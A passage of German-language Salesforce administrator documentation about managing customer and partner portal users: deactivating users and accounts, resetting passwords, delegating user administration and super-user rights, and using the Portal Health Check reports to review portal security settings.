- **•** Mit einem Portalbenutzer verknüpfte Kundenvorgänge werden bei der vorübergehenden oder dauerhaften Deaktivierung des Portalbenutzers nicht aktualisiert.Wenn ein Portalbenutzer beispielsweise Inhaber eines Kundenvorgangs ist und der Portalbenutzer dauerhaft deaktiviert wird, bleibt er so lange Inhaber des Kundenvorgangs, bis dieser mit einem neuen Inhaber aktualisiert wird.
- **•** Vor der dauerhaften Deaktivierung eines Partnerbenutzers sollten Sie alle Opportunities, deren Inhaber der Benutzer ist, an einen anderen Benutzer übertragen, der aktiv bleibt. Der Grund hierfür ist, dass bei der dauerhaften Deaktivierung von Partnerbenutzern alle Opportunities, deren Inhaber der betreffende Partnerbenutzer ist, aus der Prognosehierarchie Ihrer Organisation entfernt werden (die Rolle des Partners wird obsolet).
- **•** Wenn Sie einen Portalbenutzer dauerhaft deaktivieren, können bis zu zehn Sekunden vergehen, bis Salesforce den Benutzer tatsächlich deaktiviert hat. Während dieser Zeit kann der Portalbenutzer weiterhin Aktionen in einem Portal ausführen.
- **•** Sie können jederzeit die Schaltflächen **Kundenbenutzer dauerhaft deaktivieren** und **Partnerbenutzer dauerhaft deaktivieren** aus den Seitenlayouts von Kontaktseiten entfernen. Damit kann verhindert werden, dass Benutzer mit den Berechtigungen "Self-Service-Benutzer bearbeiten" oder "Externe Benutzer verwalten" Portalbenutzer dauerhaft deaktivieren.
- **•** Dauerhaft oder vorübergehend deaktivierte Portalbenutzer werden nicht auf die für Ihr Unternehmen verfügbaren Benutzerlizenzen angerechnet. Durch die dauerhafte oder vorübergehende Deaktivierung eines Portalbenutzers wird jedoch nicht die Anzahl der Lizenzen reduziert, die Ihrem Unternehmen in Rechnung gestellt werden; dies ist erst dann der Fall, wenn Sie die Lizenzanzahl Ihres Unternehmens ändern.
- **•** Gehen Sie wie folgt vor, um alle mit einem Account verknüpften Portalbenutzer dauerhaft zu deaktivieren und alle Portalrollen und Gruppen des Accounts endgültig zu löschen:
	- **–** Klicken Sie bei einem Partnerportal-Account auf **Externen Account verwalten** und wählen Sie die Option **Partneraccount dauerhaft deaktivieren**.
	- **–** Klicken Sie bei einem Kundenportalaccount bzw. einem Kundenportal-Personenaccount auf **Externen Account verwalten** und wählen Sie die Option **Kundenaccount dauerhaft deaktivieren**.

Sie können jederzeit die Schaltflächen **Kundenaccount dauerhaft deaktivieren** und **Partneraccount dauerhaft deaktivieren** aus den Seitenlayouts von Accountseiten entfernen. Damit kann verhindert werden, dass Benutzer mit den Berechtigungen "Self-Service-Benutzer bearbeiten" oder "Externe Benutzer verwalten" Portalaccounts dauerhaft deaktivieren.

- **•** Wenn Sie einen Portalbenutzer oder Portalaccount dauerhaft deaktivieren, wird die Änderung im Setup-Aktivierungsprotokoll aufgezeichnet.
- **•** Portalrollen werden nicht bei dauerhaft deaktivierten Portalbenutzern entfernt, die mit Personenaccounts verknüpft sind. Sie können die Portalrollen jedoch manuell entfernen:
	- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
	- **2.** Wählen Sie den Namen eines dauerhaft deaktivierten Portalbenutzers aus.
	- **3.** Klicken Sie auf **Bearbeiten**.
- **4.** Wählen Sie in der Dropdownliste Rolle die Option "Keine" aus.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Aktivieren des Kundenportals für Kontakte und Personenaccounts](#page-1841-0)

### Deaktivieren von Kundenaccounts

Beim Deaktivieren eines Kundenaccounts werden die mit dem Account verknüpften externen Benutzer deaktiviert. Es wird empfohlen, einen Kundenaccount nur dann zu deaktivieren, wenn er versehentlich aktiviert wurde.

Kundenaccounts können nicht gelöscht werden, Sie können sie jedoch deaktivieren. Bei der dauerhaften Deaktivierung des Accounts werden bis zu 100 externe Benutzer, die dem Account zugeordnet sind, dauerhaft deaktiviert und sie werden aus allen Communities, Gruppen, Teams, Berechtigungssätzen und Freigaberegeln entfernt, denen sie angehören. Dies betrifft sowohl aktive als auch inaktive externe Benutzer. Zusätzlich werden Rollen und Gruppen, die mit dem Account verknüpft sind, dauerhaft gelöscht und Sie haben keine Möglichkeit, sie aus dem Papierkorb wiederherzustellen.

- Anmerkung: Accounts, denen mehr als 100 aktive oder inaktive externe Benutzer zugeordnet sind, können nicht deaktiviert werden. Sie müssen zuerst die Benutzer deaktivieren, damit Sie den Account deaktivieren können.
- **1.** Wechseln Sie zur Detailseite des Accounts, den Sie deaktivieren möchten.
- **2.** Klicken Sie auf **Externen Account verwalten** und dann auf **Kundenaccount dauerhaft deaktivieren**.
- **3.** Klicken Sie auf **OK**, um den Vorgang zu bestätigen.

NUTZERBERECHTIGUNGEN

Wenn Sie den Account zu einem späteren Zeitpunkt wieder aktivieren möchten, können Sie einzelne Kontakte erneut als Kundenportalbenutzer aktivieren. Bei der erneuten Aktivierung eines Kontakts für ein Kundenportal werden ein neuer Kundenportalbenutzer und eine neue

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Accounts:

**•** "Lesen" für Accounts

Erstellen oder Deaktivieren von Accounts:

**•** "Erstellen" für Accounts

Aktivieren eines Kundenaccounts:

**•** "Externe Benutzer verwalten"

Rolle erstellt, die nicht mit dem früheren Kundenportalbenutzer und der früheren Rolle verbunden sind. Gelöschte Rollen und Gruppen können nicht wiederhergestellt werden.

## Bearbeiten der Informationen zu Kundenportal-Benutzern



## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### Festlegen von Freigaberegeln: "Freigaben verwalten"

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können Informationen zu Salesforce-Kundenportal-Benutzern für Kontakte bearbeiten, die Accounts zugeordnet sind, für die Sie über eine Zugriffsberechtigung verfügen. Bearbeiten von Informationen für einen Kundenportal-Benutzer:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Klicken Sie neben dem Benutzernamen auf **Bearbeiten**.
- **3.** Ändern Sie die nötigen Informationen, und klicken Sie danach auf **Speichern**.

#### Tipps zum Bearbeiten der Informationen zu Kundenportal-Benutzern

Berücksichtigen Sie Folgendes beim Bearbeiten der Informationen zu Kundenportal-Benutzern:

- **•** Erstellen Sie eine benutzerdefinierte Listenansicht, die ausschließlich Kundenportal-Benutzern angezeigt wird, indem Sie nach den Lizenztypen Kundenportalmanager und Kundenportalbenutzer filtern. Sie können beispielsweise das Kriterium "Lizenztyp gleich Kundenportalbenutzer, Kundenportmanager" verwenden.
- **•** Wenn für einen Benutzer ein neues Kennwort generiert wird, wird dieses Kennwort automatisch an die E-Mail-Adresse des Benutzers gesendet, ohne dass eine Bestätigung über E-Mail durchgesetzt wird.
- **•** Beim Ändern der E-Mail-Adresse eines Benutzers in eine neue E-Mail-Adresse wird die E-Mail-Bestätigung nicht erzwungen.
- **•** Fügen Sie die Partnerportal-Begrüßungskomponente auf Startseitenlayouts hinzu, die Kundenportal-Benutzern zugeordnet sind, sodass diesen bei der Anmeldung beim Portal eine Begrüßungsnachricht mit ihrem Namen angezeigt wird. In der Komponente können die Benutzer auch ihren eigenen Portalbenutzernamen, ihr Kennwort, ihr Gebietsschema, ihre Sprache, ihre Zeitzone und ihre Kontaktdaten ändern. Wenn Portalbenutzer Informationen zu ihrer Person ändern, wird ihr Benutzerdatensatz aktualisiert, die Änderungen werden jedoch nicht automatisch auch in ihren Kontaktdatensatz übernommen.

SIEHE AUCH:

[Informationen zur Kundenportal-Benutzerverwaltung](#page-2585-0) [Vorübergehendes und dauerhaftes Deaktivieren von Portalbenutzern](#page-2601-0)

## Zurücksetzen der Kennwörter von Kundenportal-Benutzern

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Wenn ein Salesforce-Kundenportal-Benutzer sein Kennwort vergisst, kann er auf den Link **Haben Sie Ihr Kennwort vergessen?** auf der Anmeldeseite des Kundenportals klicken, um sich per E-Mail ein neues Kennwort zusenden zu lassen.

So können Sie das Kennwort eines Kundenportal-Benutzers zurücksetzen:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.
- **2.** Aktivieren Sie das Kontrollkästchen neben dem Namen des Benutzers. Wenn Sie die Kennwörter für alle derzeit angezeigten Benutzer ändern möchten, können Sie auch das Kontrollkästchen in der Spaltenüberschrift aktivieren, um so alle Zeilen auszuwählen.
- **3.** Klicken Sie auf **Kennwort zurücksetzen**. Der Benutzer empfängt eine E-Mail, die einen Link und Anweisungen zum Zurücksetzen des Kennworts enthält.

Tipp: Sie können die Partnerportal-Begrüßungskomponente auf Startseitenlayouts hinzufügen, die Kundenportal-Benutzern zugeordnet sind. Jeder Kundenportal-Benutzer, der sich bei Ihrem Portal anmeldet, erhält eine Begrüßungsnachricht mit seinem Namen. Die Benutzer können auch ihren eigenen Portalbenutzernamen, ihr Kennwort, ihr Gebietsschema, ihre Sprache, ihre Zeitzone und ihre Kontaktdaten ändern. Wenn Portalbenutzer Informationen zu ihrer Person ändern, werden ihre Benutzerdatensätze aktualisiert, die Änderungen werden jedoch nicht automatisch auch in ihren Kontaktdatensatz übernommen.

SIEHE AUCH:

[Informationen zur Kundenportal-Benutzerverwaltung](#page-2585-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zurücksetzen der Kennwörter von Kundenportal-Benutzern:

**•** "Self-Service-Benutzer bearbeiten"

## Delegieren der Benutzerverwaltung im Kundenportal und der Portal-Superuser

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können bestimmte Verwaltungsrechte an Kundenportalbenutzer mit der benutzerdefinierten Benutzerlizenz Kundenportalmanager delegieren. Delegierte Administratoren für externe Benutzer können folgende Aktionen für externe Benutzer (sowohl Kundenbenutzer als auch Partnerbenutzer) ausführen, die mit ihrem eigenen Account verknüpft sind:

- **•** Neue externe Benutzer erstellen
- **•** Bestehende externe Benutzer bearbeiten
- **•** Kennwörter für externe Benutzer zurücksetzen
- **•** Bestehende externe Benutzer deaktivieren
	- Anmerkung: Wenn ein delegierter Administrator für externe Benutzer einen Portalbenutzer vorübergehend deaktiviert, hat der Administrator nicht die Möglichkeit, den Portalbenutzer aus einem Team zu entfernen, in dem dieser Benutzer Mitglied ist.

Delegierte Administratoren für externe Benutzer können außerdem die Detailseite ihres Accounts sowie die zu ihrem Account gehörenden Kontakte und Kundenvorgänge über die Registerkarte

"Accounts" anzeigen. Außerdem erhalten delegierte Administratoren für externe Benutzer die Berechtigung "Portal-Superuser". Mit dieser Berechtigung können delegierte Administratoren für externe Benutzer folgende Aktionen für Ihren eigenen Account durchführen:

- **•** Anzeigen, Bearbeiten und Übertragen aller Kundenvorgänge
- **•** Kundenvorgänge für Kontakte erstellen
- **•** Alle Kontakte anzeigen und bearbeiten, unabhängig davon, ob sie für das Portal aktiviert sind oder nicht
- **•** Accountdetails anzeigen, wenn sie der Kontakt bei einem Kundenvorgang sind
- **•** Berichte für alle Kontakte erstellen, unabhängig davon, ob sie für das Portal aktiviert sind oder nicht, sofern die Registerkarte "Berichte" zu Ihrem Kundenportal hinzugefügt wurde und der Benutzer über die Berechtigung zum Ausführen von Berichten verfügt.

Sie können auch einfach die Berechtigung "Portal-Superuser" zu den Profilen von externen Benutzern hinzufügen (außer bei Portalbenutzern mit hohem Volumen), sodass diese auf ihren Account zugreifen können und alle dessen Kundenvorgänge und Kontakte anzeigen und bearbeiten können, ohne jedoch in der Lage zu sein, andere externe Benutzer zu verwalten. Superuser können jedoch ohne die Berechtigung "Delegierter externer Benutzeradministrator" nicht die Registerkarte "Kontakte" im Kundenportal anzeigen. Zum Bearbeiten von Kontakten müssen Superuser einen Kontakt aus einem Kundenvorgangsdatensatz auswählen. Weitere Informationen finden Sie unter den folgenden Themen:

- **•** [Delegieren der Administratorrechte für externe Benutzer](#page-2608-0)
- **•** [Erteilen der Berechtigung "Portal-Superuser" an Benutzer](#page-2608-1)
- **•** [Tipps zur Einrichtung der delegierten Kundenportal-Benutzerverwaltung](#page-2609-0)

### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Verwalten von Kundenportalbenutzern:

**•** ""Delegierter externer Benutzeradministrator"

Erstellen, Bearbeiten und Löschen von Profilen:

**•** "Profile und Berechtigungssätze verwalten"

Anzeigen und Bearbeiten aller Kundenvorgänge und Kontakte für einen Account:

**•** "Portal-Superuser"

### <span id="page-2608-0"></span>Delegieren der Administratorrechte für externe Benutzer

Anmerkung: Sie müssen die ursprüngliche Benutzeroberfläche für die Profilverwaltung verwenden, um Administratorrechte für externe Benutzer zu delegieren. Wenn Sie die verbesserte Benutzeroberfläche für die Profilverwaltung verwenden, deaktivieren Sie diese vorübergehend in den Benutzeroberflächeneinstellungen, um diesen Vorgang abzuschließen.

Delegieren der Administratorrechte für externe Benutzer:

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein, wählen Sie dann **Profile** aus und klicken Sie auf ein benutzerdefiniertes Kundenportal-Profil.

Delegationsrechte bzw. die Berechtigung "Portal-Superuser" können nicht zu den Standardprofilen "Kundenportalmanager", "Kundenportalbenutzer" oder "Kundenportalbenutzer mit hohem Volumen" hinzugefügt werden.

- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie die Option **Delegierter externer Benutzeradministrator**.

Wenn Sie **Delegierter externer Benutzeradministrator** auswählen, wird **Portal-Superbenutzer** nach dem Klicken auf **Speichern** automatisch ausgewählt.

- **4.** Klicken Sie auf **Speichern**.
- **5.** Klicken Sie in der Themenliste "Delegierte externe Benutzerprofile" auf **Bearbeiten**.
- **6.** Wählen Sie die Profile externer Benutzer aus, die Benutzer mit diesem Profil verwalten können sollen. Delegierte Administratoren für externe Benutzer können externe Benutzer mit Kundenportal-, Partnerportal oder Communities-Profilen verwalten, solange sich die Benutzer mit dem Profil unter demselben Account befinden.
- **7.** Klicken Sie auf **Speichern**.

So ändern Sie, welche Profile ein delegierter Kundenportal-Benutzer-Administrator bearbeiten kann:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein, wählen Sie dann **Profile** aus und klicken Sie auf ein benutzerdefiniertes Kundenportal-Profil.
- **2.** Klicken Sie in der Themenliste "Delegierte externe Benutzerprofile" auf **Bearbeiten**.
- **3.** Wählen Sie die Profile externer Benutzer aus, die dieses Profil verwalten können soll.
- **4.** Klicken Sie auf **Speichern**.

Delegierte Kundenportal-Benutzer-Administratoren können folgende Aufgaben über die Detailseite eines Kontakts durchführen:

- **•** Klicken Sie auf **Kundenportal-Benutzer aktivieren**, um einem Kontakt die Verwendung eines Kundenportals zu ermöglichen.
- <span id="page-2608-1"></span>**•** Klicken Sie auf **Kundenportal-Benutzer anzeigen**, um die Details zu dem betreffenden Kundenportal-Benutzer anzuzeigen. Über die Detailseite eines Kundenportal-Benutzers können delegierte Kundenportal-Benutzer folgende Aufgaben ausführen:
	- **–** Sie können auf **Bearbeiten** klicken, um die Details eines Kundenportal-Benutzers zu bearbeiten.
	- **–** Sie können auf **Kennwort zurücksetzen** klicken, um das Kennwort des Kundenportal-Benutzers zurückzusetzen.
	- **–** Klicken Sie auf **Bearbeiten** und heben Sie die Auswahl des Kontrollkästchens Aktiv auf, um den Benutzer dauerhaft zu deaktivieren.

## Erteilen der Berechtigung "Portal-Superuser" an Benutzer

So können Sie Benutzern die Berechtigung "Portal-Superuser" erteilen:

**1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Profile* ein, wählen Sie dann **Profile** aus und klicken Sie auf ein benutzerdefiniertes Kundenportal-Profil.

Die Berechtigung "Portal-Superuser" kann nicht zu den Standardprofilen "Kundenportalmanager", "Kundenportalbenutzer" oder "Kundenportalbenutzer mit hohem Volumen" hinzugefügt werden.

- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Wählen Sie die Option **Portal-Superuser**.
- **4.** Klicken Sie auf **Speichern**.
	- Tipp: So können Sie Berichte für Profile mit der Berechtigung "Portal-Superuser" erstellen:
		- **1.** Notieren Sie die Namen der Profile mit der Berechtigung "Portal-Superuser".
		- **2.** Klicken Sie auf die Registerkarte "Berichte".
		- **3.** Wählen Sie im Ordner für die Verwaltungsberichte den Bericht "Alle aktiven Benutzer" aus.

#### <span id="page-2609-0"></span>Tipps zur Einrichtung der delegierten Kundenportal-Benutzerverwaltung

Berücksichtigen Sie Folgendes beim Einrichten der delegierten Kundenportal-Benutzerverwaltung:

- **•** Gehen Sie beim Profil von Benutzern, denen Sie delegierte Portalverwaltung gewähren, wie folgt vor:
	- **–** Fügen Sie die Berechtigungen "Erstellen" und "Bearbeiten" für Kontakte hinzu, sodass delegierte Portalbenutzer-Administratoren und Benutzer mit der Berechtigung "Portal-Superbenutzer" Kontakte erstellen und aktualisieren können, die zu ihrem Account gehören.
	- **–** Setzen Sie die Registerkarteneinstellung für "Accounts" und "Kontakte" auf "Standard: Ein", damit delegierte Portaladministratoren die Registerkarten "Accounts" und "Kontakte" anzeigen und zu ihren Accounts gehörende Kontakte problemlos verwalten können.
- **•** Fügen Sie die Registerkarten "Accounts" und "Kontakte" zu Ihrem Kundenportal hinzu.
- **•** Legen Sie die Feldebenensicherheit und die Seitenlayouts so fest, dass delegierte Kundenportal-Benutzer-Administratoren und Portal-Superuser nur auf die von Ihnen angegebenen Account-, Kontakt und Kundenvorgangsfelder zugreifen können.

Anmerkung: Um Portal-Superusern zu gestatten, Kundenvorgänge für andere Kontakte als sich selbst zu erstellen, setzen Sie die Feldebenensicherheit für das Feld Kontaktname von Kundenvorgängen auf "Bearbeitbar".

- **•** Kundenportalbenutzer können keine Themenlisten zu Objekten anzeigen, auf die sie nicht zugreifen können. Wenn beispielsweise ein Kundenportal-Benutzer einen Kontakt anzeigt und im Seitenlayout für den Kontakt die Themenliste "Opportunities" enthalten ist, kann der Portalbenutzer die Themenliste "Opportunities" nicht anzeigen, da Portalbenutzer keinen Zugriff auf Opportunities haben.
- **•** Delegierte Kundenportal-Benutzer-Administratoren können Portalbenutzer in jedem Account aktualisieren, an den sie übertragen werden.

SIEHE AUCH:

[Informationen zur Kundenportal-Benutzerverwaltung](#page-2585-0)

# Kundenportalintegrität

## <span id="page-2610-0"></span>Portalintegritätsprüfung

Ihre Kunden und Partner können mit Portalen auf verschiedenen Wegen auf Informationen zugreifen. Mit Berichten zur Portalintegritätsprüfung können Sie diesen Zugriff leicht überwachen. Berichte zur Portalintegritätsprüfung zeigen sicherheitsbezogene Portaleinstellungen an und bieten Informationen, die zur Verbesserung der Portalsicherheit verwendet werden können.

Mit Kundenportalen und Partnerportalen können Sie mit Ihren Kunden und Partnern zusammenarbeiten und ihnen Services bereitstellen. Über Portale geben Sie Informationen von Drittanbieterbenutzern frei und erfassen diese. Um sicherzustellen, dass nicht mehr Informationen als geplant bekannt gegeben werden, ist es wichtig, bei der Portalimplementierung bewährte Methoden zu befolgen.

 $\mathbf{z}$ Anmerkung: In den Berichten zur Portalintegritätsprüfung werden vertrauliche Benutzerberechtigungen, Objektberechtigungen und Feldberechtigungen angezeigt, die über Profile gewährt werden, sowie organisationsweite Freigabeeinstellungen und Freigaberegeln. Ihre Portalbenutzer können auf Datensätze auch über die folgenden Methoden zugreifen, die nicht in den Berichten zur Portalintegritätsprüfung enthalten sind.

- **•** Berechtigungssätze
- **•** Manuelle Freigabe
- **•** Apex-verwaltete Freigaben
- **•** Regionen
- **•** Listenansichten
- **•** Gruppen
- **•** Warteschlangen
- **•** Teams
- **•** Inhaltsbibliotheken
- **•** Ordner

Geben Sie zum Anzeigen von Berichten zur Portalintegritätsprüfung unter "Setup" im Feld Schnellsuche den Text *Portalintegritätsprüfung* ein und wählen Sie dann **Portalintegritätsprüfung** aus. Klicken Sie abschließend auf den gewünschten Bericht.

Die folgenden Berichte sind verfügbar:

- **•** Administrative Berechtigungen und Benutzerberechtigungen
- **•** Objektzugriff und Feldebenensicherheit.
- **•** Organisationsweite Freigabeeinstellungen
- **•** Freigaberegeln

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen der Berichte zur Portalintegritätsprüfung:

- **•** "Anwendung anpassen" UND
	- "Benutzer verwalten" UND
		- "Alle Daten modifizieren"



Anmerkung: Die Berichte zur Portalintegritätsprüfung umfassen keine Informationen zur kriterienbasierten Freigabe, von Portalbenutzern mit hohem Volumen oder von Self-Service-Portalbenutzern.

#### SIEHE AUCH:

[Anzeigen des Berichts "Administrative Berechtigungen und Benutzerberechtigungen" für Portalbenutzer](#page-2611-0) [Anzeigen des Berichts "Objektzugriff und Feldebenensicherheit" für Portalbenutzer](#page-2612-0) [Anzeigen des Berichts "Unternehmensweite Freigabeeinstellungen" für Portalbenutzer](#page-2613-0) [Anzeigen des Berichts "Freigaberegeln" für Portalbenutzer](#page-2614-0)

## <span id="page-2611-0"></span>Anzeigen des Berichts "Administrative Berechtigungen und Benutzerberechtigungen" für **Portalbenutzer**

Benutzerberechtigungen sind leistungsstarke Tools, da sie den Zugriff der Benutzer auf Daten erweitern. Beim Festlegen von Berechtigungen für ein Profil ist Vorsicht geboten. Verwenden Sie den Bericht "Administrative Berechtigungen und Benutzerberechtigungen" (einer der Berichte zur Portalintegritätsprüfung), um Portalprofile und deren kritische Berechtigungseinstellungen anzuzeigen.

 $\mathbf Z$ Anmerkung: In diesem Bericht werden keine Berechtigungen angezeigt, die über Berechtigungssätze gewährt werden.

Bei jedem Profil führt der Bericht die Anzahl der zugeordneten Portalbenutzer und die folgenden Berechtigungseinstellungen an:

- **•** Delegierter externer Benutzeradministrator
- **•** E-Mail senden
- **•** Leads konvertieren
- **•** Ereignisse bearbeiten
- **•** Opportunity-Produktverkaufspreis bearbeiten
- **•** Aufgaben bearbeiten
- **•** Kundenvorgänge übertragen
- **•** Portal-Superuser
- **•** API aktiviert
- **•** Kennwort läuft nie ab
- **•** Erstellen von Bibliotheken
- **•** Inhalte in Portalen anzeigen
- **•** Berichte exportieren
- **•** Berichte ausführen

Anmerkung: Je nach den Einstellungen Ihrer Organisation werden einige Berechtigungen nicht im Bericht angezeigt.

So zeigen Sie diesen Bericht an:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Portalintegritätsprüfung* ein und wählen Sie dann **Portalintegritätsprüfung** aus.
- **2.** Klicken Sie auf **Administrative Berechtigungen und Benutzerberechtigungen**.

Auf der Berichtsseite haben Sie folgende Möglichkeiten:

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen der Berichte zur Portalintegritätsprüfung:

**•** "Anwendung anpassen" **UND** 

"Benutzer verwalten"

**UND** 

"Alle Daten modifizieren"

- **•** Zeigen Sie eine Profildetailseite an, indem Sie auf den Profilnamen klicken.
- **•** Anzeigen einer gefilterten Liste von Elementen durch Auswahl einer vordefinierten Ansicht aus der Dropdown-Liste.
- **•** Zurückkehren zur Liste der Berichte durch Klicken auf **Zurück zur Liste: Berichte zur Portalintegritätsprüfung**, um zur Liste der Berichte zurückzukehren.

SIEHE AUCH:

[Portalintegritätsprüfung](#page-2610-0)

## <span id="page-2612-0"></span>Anzeigen des Berichts "Objektzugriff und Feldebenensicherheit" für Portalbenutzer

Objektberechtigungen geben an, über welchen Zugriff die Benutzer auf Standardobjekte und benutzerdefinierte Objekte verfügen. Es ist wichtig, diese Informationen für Portalbenutzerprofile zu überwachen, um sicherzustellen, dass die Portalbenutzer nur über Zugriff auf die entsprechenden Objekte und Felder verfügen. Mit dem Bericht "Objektzugriff und Feldebenensicherheit" (einer der Berichte zur Portalintegritätsprüfung) können Sie dies vornehmen.

Im Bericht "Objektzugriff und Feldebenensicherheit" wird gezeigt, wie viele Portalprofile auf jedes Standard- und benutzerdefinierte Objekt in Ihrer Organisation zugreifen können. Zudem führt er für jedes Objekt die Anzahl der Portalbenutzer mit Zugriff auf, die Objektzugriffsebene und die Felder, die für diese Benutzer sichtbar sind.

Anmerkung: Im Bericht "Objektzugriff und Feldebenensicherheit" werden keine  $\mathbb{Z}$ Berechtigungen angezeigt, die über Berechtigungssätze gewährt werden.

So zeigen Sie diesen Bericht an:

**1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Portalintegritätsprüfung* ein und wählen Sie dann **Portalintegritätsprüfung** aus.

**2.** Klicken Sie auf **Objektzugriff und Feldebenensicherheit**.

**3.** Klicken Sie auf der Berichtsseite auf einen Objektnamen.

Auf der Objektdetailseite haben Sie folgende Möglichkeiten:

- **•** Zeigen Sie eine Profildetailseite an, indem Sie auf den Profilnamen klicken.
- **•** Zeigen Sie die Feldebenensicherheit-Detailseite eines Profils an, indem Sie auf **Sichtbare Felder** klicken.
- **•** Klicken Sie auf **Objektzugriff und Feldebenensicherheit**, um zum Bericht "Objektzugriff und Feldebenensicherheit" der oberen Ebene zurückzukehren.

Auf beiden Berichtsseiten haben Sie folgende Möglichkeiten:

- **•** Anzeigen einer gefilterten Liste von Elementen durch Auswahl einer vordefinierten Ansicht aus der Dropdown-Liste.
- **•** Zurückkehren zur Liste der Berichte durch Klicken auf **Zurück zur Liste: Berichte zur Portalintegritätsprüfung**, um zur Liste der Berichte zurückzukehren.

SIEHE AUCH:

[Portalintegritätsprüfung](#page-2610-0) [Objektberechtigungen](#page-617-0) [Field-Level Security](#page-615-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen der Berichte zur Portalintegritätsprüfung:

**•** "Anwendung anpassen" UND "Benutzer verwalten"

UND

"Alle Daten modifizieren"

## <span id="page-2613-0"></span>Anzeigen des Berichts "Unternehmensweite Freigabeeinstellungen" für Portalbenutzer

Im Bericht "Unternehmensweite Freigabeeinstellungen" – einem der Berichte zur Portalintegritätsprüfung – werden Standardobjekte sowie benutzerdefinierte Objekte und die Standardzugriffseinstellung für jedes Objekt angezeigt. Sie können diesen Bericht verwenden, um die organisationsweiten Standardeinstellungen zu überprüfen und zu bearbeiten, mit denen Portalbenutzern möglicherweise Datensätze angezeigt werden.

